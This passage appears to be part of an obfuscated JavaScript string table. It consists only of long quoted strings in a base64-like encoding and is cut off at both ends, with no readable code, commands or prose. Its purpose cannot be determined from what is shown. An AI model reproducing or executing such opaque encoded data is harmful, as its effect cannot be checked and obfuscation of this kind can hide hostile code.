kBgjty3nk','BKTtDePlrei0tLDvEuXdzffrmhHKsNLRCLntz3DLrff4','wMTvBKvUtenKwe5SwMPvru52tdjswfLty3nkm1P0yJa1','A2HrmwnUs1n0sKTeqJrnAMn3tenKCu1SCg9kEwTYu1nN','sgD5tercne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1d','see5ufqXEe8ZmhnAvNrks0rcne16sMPmq2rKyunsq0P5','v1v5tenKm1qYsNfkEwTYu1nND2vey3Lnq3DUuwPwCfj5','ufj5y3nkmwrruw1os09howTzvu5YuvnJC0OWuNrImfPy','zhjsu2XysNLRCLntz3DLrfzOtun3BLjPB3HKq2nWsZbR','mfzyvvzkALqYrw5mq2ryvw5cALvesMTArtveytbvBKXd','A29nsgD5tuDvC0OXqJbJm01Us1n0sKTeqJror1zStenK','zurwAu1dD25xmgr4uunJCeSWA29nsgCYtLDfC0OXBZjA','wtbSDgj6qM9IvZLTsNL3BLyXqxzzmhb5u0Domgnty3nk','mhHKsNLRCLntz3DLrff6wwL3BLrTDhvoAwnWsZbRB01i','q2rytJnOALvitM1JmwmYzvnJC0OYEgLHAMXyvuvWA1rU','nvPdD25zmeOYs0nJCeSWA29nsgD6wLrJC0OYDezlvMnU','wvnJCeSWA29nsgD6wvrNC0OYtNHlA0fUs1n0sKTeqJro','mwrurxDkExDUzvrOCLDSyZbHv0zyvvCWBKXdzfHum0jR','AxD3zurzELHtEgjnsgD3tercne5TtMrlu3DOsvHzBuPU','y3zzmuP0yJjwCe9howHkExDUvNPwnfKWBeLnvtLytLDv','tKLrBvjkuNLJC0OYBdfKr1juveD4A1vyrw5mq2ryvuvW','vK55tw5lu3rks0rcne5estrmq2rrutb4zeP5A3jtu2D3','AerHmgrytLHcA1niwtrkExDUytiXDLrhBhrImuj6uNLJ','ru5nwfnJCeSWA29nsgCXt0DzC0OXqKrurJbUs1n0sKTe','mLjjyLC5nLyWouHkExDUzvCXDLeYvMLAr1jmy1nJC0OX','yZjvm2rUy1nJC0OZuJfHr05pyLC5C1Pfy25mq2r3uZng','uNLJC0OXzfnnmLjnt0D0wvyXsKTzmhH4sNL3BLz6zfDz','m1zhy1nJC0OYBfLLAKzyvuD4A1rxrw5mq2rytJjsALvf','u3rks0rcne5uutfmq2qZvdjkCuP5A3jtu2D3zurrD1L5','wevUtenKrfuYDhzwEMq1y2XKufz5y3nkm2HeyJbADwvi','ww1VBKTtDePlrei0tKrrmKXdzfbrBfjXsNLRCLntz3DL','sMXAmfy0y0nOBvCXvw9nsgCXtLDfC0P6rNfHru1Us1yW','B0Tdy3blmgTVtuHNEu56y3nkEKzXyuvnBKTtDePlrei0','rw80yxPjBKXdzfHovMreutfoCLjwyZnzu2nZsJfJm2rh','D25xALPTzhLJCeSWA29nsgCYwtjvC0OWtLvAvKLUs1n0','DfHswhb0ytbzBKXdzfHovMrZvNPrnfzRsLHkExDUvJfg','qxbxmvvVtuHNEfLxsxnkmK13v0DnBKTwmdLABhrws0rc','nufhvhPeuG','s0rcne5Twtjmq2rVwvHKreP5A3jtu2D3zurzEe1tD25v','vvu1ALqXy25mq2r4uti5r2jertbtEwnZsJfKuLDTuKTI','m2rqww1VBKTtDePlrei0tLrfEKXdzgrHq1jdsNLRCLnt','AgTmq2riy0DSqKP5A3jtu2D3zurABe5PD25psfPxyNLJ','C0P6AdjwBtHUs1n0sKTeqJrovgrOtenKC1z6vLLkEwTY','sJfcrfrgmg5lu3rks0rcne0Ystjmq2rgwgW1AeP5A3jt','nfKWntfJr1juvtj0u0P5D25wELP3wKvSDgiZwLHoAK5Q','q2rcyLC5u1yWovHrwhbOsNL3BLz6zhDArxH4yuDouLeY','tK5pr3n5sNL3BLyXsKnzmvz5vuHSELLty3nkmwrqzeDo','tw5mq2ryvdbkA1nwtNjuvMmYu21svLLty3nkmwmYyuDs','uZfsuMnty3blmgTVtuHNmLPTuxnkEvO2u1rzBKTtDePl','n2rTrNLjsee5svngyLHuDhLAwfiXy200z1PUvNvzm1jW','sZbRB01iz3PAv1fZsNPOmLzTog5lu3rks0rcne5TsMXm','sNLSzfCXvw9nsgCWwMPjC0OWtJzuq29Us1nZBLKYvw5y','ne1QrMXmq2rhs2PgmeP5A3jtu2D3zurvEfLPD25vsfj6','A1niAerKrMrqt0nJC0OWttrImMr0yZbAA1nhrw5mq2rX','EwnZsJfKuu5hvLHvBtfgy1v4B1PgsLHkExDUwLrODMvT','ywXKuwfhtKXrmJLdsNL3BLjRtNjumwmZuw1svwjxDePk','vxCZwKzgweP5D25wELjxwKvKrgiWtLHovtvQvfHfBKXd','vgiWCfHorZbUtenKEfeYotbHrwn2wKuXweP5D25svu52','B01izZjpvefZsNLvEMmWww5lu3rks0rcne5erMTmq2rp','tKrjmeXdzePjvu5ysNLRCLntz3DLrePTtvn3BLrywNjt','BvjrwvnJC0OWtNPnrK5ct0C5meP5D25wmueZwtfcAe5y','sKTeqJrnAK14tenKwgjtBhjkEwTYu1nND2vey3Hnu3DU','A3rjy1voCLjPy3nkmwrrvw1su2veAgTwmuy1sNL3BLz6','strmq2rwsvrAEeP5A3blBKjOy25oBfnxntblrwDVtuHN','C0OXyZfrBu5mvJnVnvz6wLbkExDUytbKmwfTutrImwnU','me1TtxnkEuuXy1DRBKTtDePlrei0twPvmKXdzfzrELy2','q2rKyunsq0P5Bgrlq2nUs1z0veTeqJror0L5tenKBvLx','vNDArwS0ytfVBKXdzfHvvNbRvfzoDMrgzffAr05ry1nJ','wKzcEeP5D25Av0zlwKzwDgiZCfHom1vUtenKAMmYsKvw','qJrov013tenKtfzgrNHkEwTYu1nND2vestfzAxDUtM5o','yJfowe4Zrw5mq2ryvvvkA1zQAhjHmwmZtdjstvLty3nk','q2ryvdnsALvRChvuBKzisNL3BLyXsLHovMrsy0DosvuY','yJb3BKXdzejvmJL5vNPwr1KWoxrImvvUtenKwe5xBeLw','zdjIv3rfvNPKBgeXzfjKu2nZsJfJmLfTtLjIvZKXvNPK','sKTeqJroAK00tenKC1z6vLLkEwTYu1nND2vetxPoExDU','t0n3BLrvog9lq2nWwfnRn2nTvJbKweP1svvAyLvPz3DL','vLLkEwTYu1nND2vettfAq3DUvuHsEMn5y3blmgTVtuHN','mxzImwmYvg1ovLz5y3nkmwrtyKDot2jxovLAru5YvLnJ','z3DLrezSt0n3BKPvmxLwEwnWwfqXBwrxnwPKr2X2yMLO','u1nND2vevMXoExDUtw5nAe1Py3blmgTVtuHNmLLxvxnk','mNr4vNPwBeP5D25wmuv2wtbOsu5uuMTJu2nZsJfKuMfv','rMnvrMXIm2TUwfzZBMjhvNvAm1jVsJeWn2f6EhnpmNnY','rKTwEMrusNL3BMnwtNzJsejyuM1svvj5y3nkmNn3vw1s','nurImgXRyLC5CwrSy25mq2qXvti5wfyXsNbtsezysNL3','mfPgrK9tEwnZsJj0yu4YuLzrmNm0y2XVEfOXzfbABuOY','sKTeqJrnALL6tenKnMrftJzkEwTYu1nND2vevM1Au3DU','yJfSD1Lty3nkmMX0yJjwB2jxounsvMnUtenKnwjxDg1w','vgeWCfHumMHQvdnfBKXdzfHvvuPRvLrkwfDgzfnwEwnZ','CeSWA29nsgCYtJjzC0OYEfHovMDUs1n0sKTeqJrnALu0','rfL4tenJBfrysLHkEwXKs0HsnwnhvNzAAuj5wLHgmwfy','BKTtDePlrei0tKDvmKXdzhLjvNq0sNLRCLntz3DLre0Z','mNHQvKrODMrhvKrHmdbUtenKwfvetMPtm1jftM5OAeP5','zurvEfPPD25nv3bVuxLJCeSWA29nsgCYtMPfC0P5vxPJ','tenJALLQsNnkEwTYu1nND2vestrnu3DUwfDNA1fPy3bl','vgH2vfDsseP5D25wELjpwtfgnfPhuLnvmNrZsNL3BLLx','wKv4rgf6y25mq2rytKHsALvSAZvHmwmXtvvorLeYDezw','mwmYuM1ovu1TEgTvvgHYuMLJC0OYBerHmdLytLm5A1vU','s1nRCKTfA29nsgCXwtjzC0OXqJbJm01Us1n0sKTeqJro','y3LJCeSWA29nsgD5tKDvC0OYAgHKme1Us1n0sKTeqJrn','EwTYu1nND2vevtjnAxDUzda5AwfPy3blmgTVtuHNEK16','BKXdzfHoBxHQu0rODMvwyZntrMnUtenKwe5dowTtr0Pt','ngeXA25mq2rPtuDgD2r6Ahzzu2nZsJfJmMfxCfHvrxq1','zwXJBKXdzg9zmhbRvwPODMiXyZjzu2nZsJnkyu4YuKPr','r09howLIr2C0vNLJC0OYCeLmmLjqt0C5Cvz6uMHkExDU','m0LOvZnNBKTtDePlrei0tvDoBuXdzfzjvfP4sNLRCLnt','vfvZsNLAnLnuww5lu3rks0rcne5uvtnmq2rKyunsq0P5','BgrlsgrWyM1sDMr5EdDMu2TZtuHNneXgC3DLrgnZtuHN','m0zHu1rNBKTtDePlrei0tM1gBuXdzenov2XisNLRCLnt','EgjnsgC0tercne5htMrmrNn3zurJC01izZnorJbZv3Pc','mwrtuw1stgjxovvwmuj3wtaXweP5D25wELOWwKzcme0Y','sNL3BLyXqKTArLP0yNPcwfvhEgPvmKvUtenKwe5ezgTv','sgD3wfnRC2vgDejyvNn3zurgzeTtBhLAwfiXy200n2nT','n1PSDfflrei0tw1rEuXdy3brwfi1sNLSzeTiB3bpmLP2','uMvNrxHW','m1PSy25mq2rWyLD0rLfvmtzpu2nZsJjwtu9dDezrmJGX','D25KmdLPywLJCeSWA29nsgCXtwPjC0OWA2HrmwnUs1n0','v1z5y3nkmez0yJfKwfvvnwTsmLP4sNL3BMqWtNjHmwmX','sLvHAwnWsZbRB01izZfzvgnZsJb4zvreww5lu3rks0rc','tNPsC2veAhjzBgmXt0nJC0OXzfbzvgXyvuHsALzxmxzK','DMvwyZbABgTUtenKwfvgsMPtsgHZwKzovgeXy25mq2q2','vKrowg9Us1n0sKTeqJrov1eXtenKrfzhvLnkEwTYu1nN','ExDUvNPwCwiXyZfJwgrOuNLJC0OYB3DKvfj6yLD0nuP5','DLLywLrHmJrUtenKrLDeqMHLvK52zhLJC0OXzfntBu5x','sw5lu3rks0rcne0YrxLmq2nSvfHkweP5A3jtu2D3zurr','vZbKEffdy3blmgTVtuHNEK9uA3nkme42venVBKTtDePl','vJvkExDUvNPwmG','tMLmq2qZvdjkCuP5A3jtu2D3zuroA09dD25lvuyWzvnJ','s0rcne5uqxPmq2rozg10suP5A3jtu2D3zurnmfLPD25k','tenJAe5yrNbkEwTYu1nND2vestbzExDUvfHACLndy3bl','tenKwe5RnwPurgH2yLzJmu5usw5mq2rytJjStLz6wJfA','BK1OtwLJCeSWA29nsgD5twPNC0OZrMftvgDUs1n0sKTe','CLntz3DLrePRt1n3BKPUCePoAwnWsZbRB01izZnnELvZ','uKPIvZLgvJfbneP5D25wmuPdwta1AwnQrNPzu2nZsJns','ufPhtKTuqZLRu1voCMjPy3nkmwmZzgPkwe5UrJnHm0vU','DfzwELv6wKvOEeP5D25Kme52uKD0tu9irw5mq2rytLzW','mLjjwvnJC0OWtNrHEMrytLHSCLyXrtrkExDUvJfjELKW','s1H0mLLyswDxAJfwteHzownwDgflrei0tKrKAuXdzgPJ','B0P5Bgrlr2DZzeDOCgn5Eg1KvZvQzeDSDMjPz3bLm1PO','ExDUvJfjDLKWEhPnvgrUwvnJC0OWtNrImuzyvdbkA1rT','C2ntBdDJBvyWzfHkDuLiqtLqvdf4tZmWC1PwDePlrei0','vMvyBuvUs1n0sKTeqJrnBuL4tenKB1LyzerkEwTYu1nN','rKDArLOYyvnJCW','rxnkEMW1wKrbBG','mLPUy25lu3rks0rcne5eqtvmq2ryvuzoCuP5A3jtu2D3','Bu5tD25ABuzYsvnJCeTtC25Jq2rKs0voyLvPz3DLrfe0','sNL3BLjxmxjxBtf0ytjOwfvQqw5mq2ryvw1sALnetMfA','twPrm0XdzeXwrKz4sNLSzfbvA29nsgCYturjC0OWstfH','qtnArLyZutbswa','vNPAmfPgsK1Ku2nZsJfKugrhtKXprZK0vNPKmMvPy3nk','AKPTv3LKrLPRDfrJmNDUwfqWovbyvNvAr1zTyvC1BfPd','sfKZqMPvvgHYyNLJC0OZzZrHm0zytLvoDfyXstbkExDU','veTeqJrnBu5RtenKuffSuNfkEwXKs0HnC1PSDfrlrei0','AZvJrMmXuNLJCW','wfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1K','ELPesNL3BLLyAerKme00ytfvBKXdzfHoBMXevJfgrfqW','rw5mq2rytLrKALzStNzusePeyxPJBKXdzfHom2HQu2TW','q2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','Ce1Ir1jntuDvBKXdzfHovK5juvvoCMrSyZjuEwnZsJfK','tLHkExDUvNPsseSXzfjzv1jhvNLJC0OXzffHr05kyLC5','mfPQu0DJELPfBerHmwTUtenKwfvPowTvme5YzfzJmMnh','EwTYu1nND2vevMPpq3DUwJnnA1vty3blmgTVtuHNmu56','mg5mq2rQyum5AG','uKqXmfCXrw9nsgD5t1rnC0P5rtfJv2TUs1yWB2riBhDA','A3jtu2D3zurvELL5D25KmdLPywLJCeSWA29nsgCYwM1v','we5xuMPuvu52wLHoDgeWsw5mq2ryvuHOA1neAhzIrMrt','nfvTuLnJu2nZsJfJmgrxDfHuELjUzg1fBKXdzgXuBwXk','vevZsNPcrfDvz25lu3rks0rcne5xttvmq2nQwwPkC0P5','rgvRD3fkEwTYu1nND2vertvAAxDUwJnnA1vty3blmgTV','B01iz3Ppre1ZsJnWmfeZB25lu3rks0rcne56ttnmq2r5','BdDKBuz5suu0ovn6DhLAwfiXy200z1PSDe9lrei0tKrn','u3DUvuvotvHty3blmgTVtuHNEvPhtxnkmgTOutfJBKTt','utfsBgmYyMXkwfvxA25mq2rytNPOq1z6vJvAsgX4sNL3','mwnVA2r1qW','vKDKD1PgrKrHmJrUtenKmvLyvLvKBe52vNLJC0OXyZbI','zhjsu2XysNLRCLntz3DLrfK0t0n3BMjgyZfxq2nWsZbR','u2fty3nkmwrtu21ovK15owTtmu5YuwLJC0OYDfrImLPS','r2TUtenKnLOWCgTvrK52vwXKu2nty3nkmMr5ttjssu9h','uxnkmLPOyxLfBKTtDePlrei0tLDzmuXdzg9zwgresNLR','mxzoBvjTwLzbBKXdzerprZGXyLDOmvPPy3nkmMHeyxPs','zfHvALztytjwD1PgqKHkExDUzdfoDLvxnu5rm0LUtenK','mK1RCgTvvgH2v2XKufj5y3nkmwmYzfzAnK9hDezwELPi','DLjdy3nkmwmWwKDosfuYotrAA2H4sNL3BLz6vKnzmuzT','A01dy3blmgTVtuHNEvPQA3nkmhrvvvHfBKTtC25yu2nZ','B01izZfABuvZsJjoEeTRqw5lu3rvs0rcne5huxPmq2ri','uMLJC0OZvNrImgr2y2S1A1nyrw5mq2q1yLD0wvz6zg9A','z3DLrfK0wKn3BLrgnu1oAwnWsZbRB01iz3HzvfLZsJnW','z25lu3rks0rcne1xuMTmq2m1zvDrD0P5A3jtu2D3zurz','Bu4WyvC5DuTiuxbLm1POy2LcvvbwttDJBvyWzfHkDuLg','ExDUzw0XCLjwyZfosezyvw0WBKXdzfHov2HQu0rgA1Pg','A1nwtNjprMmXtdjsvfLty3nkmJLpvg1otLuYoxbAmgnU','mfvUtenKwe5wwMTsEMH2yLzJmu4YtKLJu2nZsJjOvgeW','vMvyBuvUs1n0sKTeqJroBuK1tenKCLjtBfHkEwTYu1nN','A3bytJiXDLPirw5mq2r1utj0DfeWnhHxAwnZsJi0EfqW','Bffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3','vZLWwLvKDeP5D25JAMHYzvzJm1PhuLjvmNrgsNL3BLz6','mtaYndD2ANb0z2C','wMjvEwD3zursAe15D25ABuzYsvnJCfHwDfrlrei0ttjn','z29kEwTYu1nND2vewtboExDUuJncCffty3blmgTVtuHN','Bgrqv1OXyM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHb','ELP6yKDRBKTtDePlrei0tM1nneXdzePjvu5ysNLRCLnt','sMrRyZjwmuz4sNL3BMnfEhDArxD5tJjsuLLty3nkmMXz','rxnkELP6yKDRBG','Dgj6vNbzuZLRu1HfBKXdzfHvvuPRu25wq1PgrM5Hu2nZ','AMrRvM1Ou1Pfy3LtEwnZsJi1t1PxAhHvmNmXsNL3BLyX','mMrywKnkExDUvNPAwu9wyZbIvMXOy1nJC0OXzfjABNb1','ohjkExDUywXOyvPfBZrImgHytNPrBKXdzfHomvPQvLCX','mu4YuK1rmNrAsNL3BLz6zhDzmvzuyJfgAK9hohzkExDU','mLjtu2PKALrRtNjnq2nZsJfJmwrtoxPrmNrTvNPsmuP5','uxnkmhrvvvHfBKTtDePlrei0tMPABeXdyZjJmNHWsNLR','qJroBu5OtenKALfUww9kEwTYu1nND2vettnAq3DUvLvg','u2XYsNLRCLntz3DLre00wxL3BLKWsJjlq2nWsZbRB01i','tenKDgfiBfzKA052wKnJC0OWwLrHmujytM14A1rvtNjK','DePlrei0tMPwBq','D25svJvLwvnJCeSWA29nsgD4wLrbC0OWmvblq2DUs1n0','sNL3BMfisxPArtvuyJjAwe5Uvw5mq2rfyLC5vvOYuNDA','vJfcr1KWowHkExDUvJa5mfKXqNPIBMX3y1nJC0OXzfjx','AxDUy2LgyMvdy3blmgTVtuHNmK5uvxnkEvzoy2XJBKTt','mJLSyvzoCK55y3nkmwmYy0Dsvwjxou1wmuL6wtb4EeP5','EeP5A3jtu2D3zurrEvPtD25sAw94zenJCeSWA29nsgCW','y3DrmwXjsNLRCLntz3DLrfjSwwL3BLyXqLrHAwnWsZbR','wKn3BLOZtwTvu2nWsZbRB01izZfzv01ZsJfcrfrgmg5l','BvnTuKHprZLpvJfgreP5D25wmuPvzdjOnfvTuLjwEwnZ','BMHQuNPODLOYsKPzu2nZsJnABK4YtLDprZK0wKDfBKXd','rNjju2nWs1nZB1ntz3DLrfL6wLn3BMnPrMjLq2nWsZbR','q2ryvwK5ALuZAhDArKu0ytjzBKXdzfHvvLPRvw0XDMrS','EwnZsJfKuwrhtLrvmJLQyuvoCLDdy3nkmwrqtJjose9h','sNL3BLjftNzKvMmYzuDosgjxohzkExDUwM1gt1PfmvrI','y3blmgTVtuHNEvLxvxnkmfLXtvHrBKTtDePlrei0txPJ','u3rks0rcne16utfmq2nWuvHsnuP5A3jtu2D3zurjD01P','mu5uyJnjBKXdzgLxvgrRvLrODLqXyZjzu2nZsJbsBwrh','D2vey3LzExDUzw5srgvPy3blmgTVtuHNELPTuxnkm2rq','mK1htxnkmM95v21NBKTtDePlrei0tKrjmuXdy2Xnm05h','ze9zmdL0yJjkmq','wLC5q09hDerkExDUuKvoDLPiBfPnmLjny1nJC0OYwMTt','B3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbHr2X6v3LK','v0zKu1z5y3nkm3b0yJa5CLPUrLjkExDUyvDAv1PgrxHs','s0rcne5eyZbmq2qZvdjkCuP5A3jkmtbUteDwyLntz3DL','wgHRvLzoCLKXyZnsBvjrwvnJC0OXyZbKr1jvyLC5wLz6','rKPmwLnJC0OXzfjnmLjvt0C4EfyWoxDzmgHisNL3BLyX','sxPzAxDUy2LgyMvdy3blmgTVtuHNEu5xrxnkmfzLwg1f','sNrImgXXwvnJC0OZz3PvBvjqt0C5yvyXqLrkExDUvNPK','Be52tunJC0OYrKrHmujytKvAA1mYmxjxrMrrutbVBKXd','rNLjr005tfHcAgnUtMXtvZuWs0vNB01izZnovffZsJbS','uJfJBtrNy0nOEeXitxbpmZbZwLz0sKTeqJrnv1v4tenK','sJfKuvPhtKLHr1jRvKvoCKX5y3nkmMXytKrkBMjxowTk','swDHEJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4','s1H0mLLyswDvEJfkteHfowjTvJnjrKPSwJbwngndAg1x','EwDVsNLRCLntz3DLrfKYtxL3BLCWzhHrq2nWsZbRB01i','y3nkme56zfrsmLuYoxjkExDUvJa5AwjhAg9wBvjqy1nJ','nunJu2nZsJnrngiWvNvAvZfTsNL3BMnvmtrArtfeyJb4','vZbKEffdy3blmgTVtuHNmK5eqxnkmgW2u0HrBKTtDePl','v1KWAePxru5ZvNLJC0OXyZnLr05nzdngCMfUrw5mq2q2','tuHsEeWYuK1wEwnZsJjWsLvitLHvv2HRvLvJBKXdzfHo','ELjhwKzcEeP5D25IvZfYzvzJmvfTuK9KEMDUtenKwe4Y','rei0tKrzEuXdzffKse56sNLRCLntz3DLrfe0tKn3BLzt','sNLRCLntz3DLrfL4txL3BLviuNPJEwnWsZbRB01iz3HA','BdDJAxm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjs','sKTeqJroAMS1tenKCu1SCg9kEwTYu1nND2verM1ou3DU','EwTYu1nND2vewMLoq3DUvey1tu5Py3blmgTVtuHNEu9u','q2rytJfAALnTmxzwr2HeyNK4BKXdzg9pr3rvuLDADvjd','EKfUtenKnK9howPLse5twKzcAeP5D25wmuzhwtb0ELLR','DMjPz3bLm1POy2LcvLbvA3nJrde3zLr0D1CXvw9nsgD5','r1KXsMHkExDUzvrOCK5SyZbIr1juvtj0teP5D25wELj4','ne5ez3Pmq2nWvLrJAKP5A3jtu2D3zurjEe5tD25rm3bn','mgrzveuWBLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5u','s1n0sKTeqJroBvzQtenKsgnhBejkEwTYu1nND2vettfo','CLntz3DLreK0wvn3BK1UtwHnAwnWsZbRB01izZbAveLZ','C0OXqKrurJbUs1n0sKTeqJrnBuKXtenJAe5yrNbkEwTY','mLj4tJjst09hou9wELPSsNL3BMnRtNztrMmXyuDouu9h','yLDZEeP5D25rA052vuC1ELPhtK5Ju2nZsJnOtvzTtKLI','yZbzBKTtDePlrei0txPvmeXdzfzjvfP4sNLRCLntz3DL','nuXdy2Xnm05hsNLRCLntz3DLre0Ztun3BLL6qLLzEwnW','zg1gEuLgohDLrfuXtNPJne1QsMXqvNnUuKCXDMfgzfjv','rtnmq2rhs2PgmeP5A3jtu2D3zuroBe9tD25KmdLPywLJ','wvn3BLiZqNbru2nWsZbRB01iz3LovevZsNLSvK55tw5l','DhPJu2nZsJjwngjhtLvvmJLnyJbJBKXdzgHArZfuyLzo','tNPsAwnWsZbRB01izZnorevZsJa5q1zhB25lu3rks0rc','mvvTtKLvmJH3wxPODMjdy3nkmKPmtdjssfrutMTsmwnU','rfuXtvn3BLrywNjtq2nWsZbRB01izZfomK1ZsNLoAu1T','ntjKBu1syLq','we5uuxHwEMrqy25WseP5D25wmuzZwtfAm04YuLDrmNr4','y3blmgTVtuHNEK4Ywxnkm0LOvZnNBKTtDePlrei0tLDw','mujeveyWBKTtDePlrei0tLrKA0XdzgPnrMHQsNLRCLnt','vZf2ttfJmwjSrw5mq2ryvwPKALvisMLsvZfOsNL3BMeY','u1nND2veuxPnExDUy2LgyMvdy3blmgTVtuHNEvPTsxnk','z3DLrfzTt0n3BG','zg9zmwr5yLrODLDdy3nkmLf3vJbkrMjxoujkExDUvJa4','Dhvwmuu0sNL3BLz6vxDxBgmXzvzgrgnty3nkmwrruM1s','vuvJBKXdzfHvvtvRvdiXCMiXzfjJr05qvNLJC0OXyZfr','DLPfAgLomK5uvtj0uKP5D25wmuj3wtfomwnhuK9pr3rX','zgPODMmZBfPsBvjkvNLJC0OXyZjAr05ptw1Sugjirw5m','s1n0sKTeqJrnELuXtenKALfUww9kEwTYu1nND2vettbA','r1jkuNLJC0OXzffKr1juyLD0vLz6uJrArLjisNL3BMjQ','tKTKmKzkwvHfBKXdzfHumMHRvtfoDMnwzfjKr05wwvnJ','zfjuEwnZsJi1svjhCfHvrtvRvM5fBKXdzhLvmJLqvJfc','D2vewxPou3DUvfHACLndy3byu2S3zLHAAgnPqNjmr3DZ','q2rwsvrAEeP5A3jtu2D3zurJD055D25tu0zevNLJCeSW','svz0neP5A3jtu2D3zurwA015D25oBK5ZyvnJCeXhvMjt','sNP0ouXiuM9Hwe5IsJncEvDvtKvuq2rKufnKy2vevMPK','D25oBK5ZyvnJCeSWA29nsgCXwxPnC0OXDeHJvufUs1n0','uLDknuSZBfrImwTUtenKDLeYDfjwEMrHwKzwBLf5y3nk','sNL4Evbty25pmNC5wKnOC0TuDg1Im0LVzg1gEuLivtLn','vNLJCeSWA29nsgD6tMPzC0OXqKrurJbUs1n0sKTeqJrn','sgD5wxPfC0P5vxPJmfLUs1n0sKTeqJroEKzQtenKC1z6','v0KZtenJCffyuJvkEwTYu1nND2vewxHAu3DUzda5AwfP','nuXdy2HowezWsNLRCLntz3DLrfzPtNL3BMfQsMfHq2nW','t0nJCeSWA29nsgCXtKrnC0OYtxDxr01Us1n0sKTeqJrn','z3PAre1ZsJnKufLTB25lu3rks0rcne5uyZnmq2rwsvrA','u3bbsNLRCLntz3DLrgmWwwL3BKPvmxLwEwnWsZbRB01i','muPlrei0tLDgAeXdzfHvrK5XsNLRCLntz3DLrezPwwL3','tfvSzffIvvjgy1nJC0OZvLLosha2yLC5suP5D25wEMre','u2nWsZbRB01iz3LnrgnZsNLfmwnxA25lu3rks0rcne16','uLHoBxHRvwToCK1ty3nkmwrrv21ou01RnwTtrZfYwNLJ','uJvkEwTYu1nND2veuxHou3DUwJnnA1vty3blmgTVtuHN','vgXJmLPxsJfsEwnZsJbwvgiYtMPJmMHRvdbJBKXdzfHo','ne15D3DLrfeXwfn4yK1iz3Lmrei0tMPszeXgC3DLrefZ','Cg9kEwTYu1nNDW','rLjpzfnJC0OXyZntBvjquti4mfz6vxPzmhr4sNL3BMiW','EKP5D25Lwgrxwtb4rgiXwMTsEwnZsJjAvgeXvLHor2HR','u3rks0rcne5eqxDmq2rKyunsq0P5A3jtu2D3zurzne5d','uwfhtKTsEwnZsJnjD1DTuK5rmJGZvJa4meP5D25AAMHY','uxPrm0vUtenKqW','sw5mq2r0zum5ALvRtNzov2HisNL3BLjTmxzxwfiWvM1s','u2TgwMjdzgrqwhq5tey4D2vevtfoEMm0twPkBvD5zhjJ','re0YtLn3BLmXuLjJu2nWwfnOnKTuDdLpm0PSzeHwEwjP','A3jtu2D3zurvD05PD25umePvywLJCeSWA29nsgD6t0Df','mdLOsNL3BLz6uK9zmuz6v0CXwe5yBhvsvu5YuZfKu05v','EfLuuxnkmtfVsKvjBKTtDePlrei0tvDrm0XdzgfoBvOZ','vJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3wfnRn2zy','u1nND2veutjpq3DUtM5oC2fty3blmgTVtuHNm01Qsxnk','yJfoDfPeqw5mq2rcuti4ELyWohzArtvUy1nJC0OZqNrH','zfbtEwnZsJfJmfjTtKLrmJLlzfrOCMn5y3nkmwrtvw1o','D0XdzgrHq1jdsNLRCLntz3DLrff4twL3BK9iwLDIEwnW','ALrhrw5mq2r4t0D0Evz6uLrKEwnZsJiWEfvTuKHnvNbR','odeWmtuXthDAu0zf','sNLRCLntz3DLrfu0twL3BK1xCg9rEwnWsZbRB01iz3Pn','ExDUzhPODLzyBeTAr1jiuNLJC0OXyZjKr1jivti5t1z6','mJuXnJa4Cu1uu1Hz','mvPdD25xALPTzhLJCeSWA29nsgCXwwPNC0OWvMvyBuvU','yJjwD2nTAgTtwevUtenKme9houvsrwrpwKvOseP5D25z','mwmXtdjotLeYounkExDUvNPswviXyZjumJvXy1nJC0OY','yZnwmvPvtNzHAwnZsJfJmMnhtLzIvZLTytfOseP5D25w','mxHzvvK0yta4BKXdzhbJAZvRvwPODLjgyZnrEwnZsJbg','sKTeqJrnAMrStenKBvLxC2HkEwTYu1nND2vewtfzAxDU','tuHNm01xwxnkEKjev1vNBKTtDePlrei0txPbEeXdze5u','v3r2vNPKr1PfmwHkExDUvNPstwiXyZjxshbyvwS4BKXd','EMTZsJbSnLniuw5lu3rks0rcne5xtMTmq2nQwwPkC0P5','tKrAAuXdy3brwfi1sNLRCLntz3DLre5PtNL3BLrvog9l','yxbWBhK','vgTkA1mZrw5mq2ryvdbAALzUsKvwrvPOsNL3BLyXrNDz','ne5eBg1mq2rovhLNB0P5A3jtu2D3zurnEK1PD25JvNbk','q2ryvurKA1v6AhjHvMmZvw1ss1j5y3nkmwmXyuDosfuY','BgvfCgTwr2rlwKzoweP5D25AvNbyyKDVngiZB25mq2rV','turRC0OYwMHHEuvUs1n0sKTeqJrnBuv4tenJCfzuy2Pk','meOYs0nJCeSWA29nsgD6wLrbC0P5BfzoEu1Us1n0sKTe','sgD6wMPNC0OWtJzuq29Us1n0sKTeqJrnEMXOtenKtMrT','tKDfm0Xdzgjsm0zbsNLRCLntz3DLrfPRwxL3BMqWowLH','uveWEgrkEwTYu1nND2veutnnExDUu1HWswrdy3blmgTV','vLrIEKz3t0C5wa','rZfYsZnKm1DhA25mq2rVutj0vvz6wMTArLjovhLJC0OY','zurgBu1tD25xmgr4uunJCeSWA29nsgCWtLDjC0P5tMLn','vvvyrw5lu3rks0rcne5QrxLmq2rVwvHKreP5A3jtu2D3','EeP5D25wELzdwtfsDgiYuNPrmNrUsNL3BMnvtNjABgmZ','nwXAq2W3zg1gEuLhutLABLz1wtnsCgiYng9Hu2W3zg1g','u1iWBfHvwfjQu2PODLfty3nkmMH0yxPsm1PyChfkExDU','Bu1PD25nBK1OtwLJCeSWA29nsgCYtNPnC0OWBdztsffU','ne1QwMTmq2rQy1nWquP5A3jtu2D3zurJmfPPD25IrMmX','BKTtDePlrei0txPNmKXdze5KBxrjsNLRCLntz3DLreKZ','rePOtun3BLeXuMXvAwnWsZbRB01izZjnvgnZsJfvAe5U','ELP6yKDRBKTtDePlrei0ttjgAKXdzg1zv3nOsNLRCLnt','s1n0sKTeqJror016tenKtLr5z29kEwTYu1nND2vesMPn','D1Dhtw5lu3rks0rcne5uvtjmq2ryyLnSCKP5A3jtu2D3','AZDMwde5s0y4D2vevtfoEMm0twPkBeXeqJrAveKYwM1n','t0D0vLPTmxjHBgrtu